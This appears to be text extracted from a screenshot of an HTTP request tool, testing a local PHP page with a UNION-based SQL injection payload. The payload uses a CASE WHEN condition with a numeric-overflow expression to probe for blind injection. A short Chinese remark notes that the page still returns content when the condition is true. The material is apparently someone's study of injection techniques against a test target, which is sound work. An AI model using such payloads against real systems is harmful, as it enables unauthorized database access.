 http://127.0.0.1/test/sqlT
+
GET
http://127.0.0.1/test/sqlTest.php?id=-1 union select 1,2,case when 1 like 1 then 0 else 2*1e308 end,4
Authorization Headers Body Pre-request Script Tests
Type No Auth
Body Cookies Headers (7) Tests
Pretty Raw Preview
sql:select * from test where id = -1 union select 1,2,case when 1 like 1 then 0 else 2*1e308 end,4
studio_one_hour_pageview_-1 union select 1,2,case when 1 like 1 then 0 else 2*1e308 end,4_53aa9d8bcf7749bdb0bbajksl
安全先师
对的情况，页面还是会返回一些东西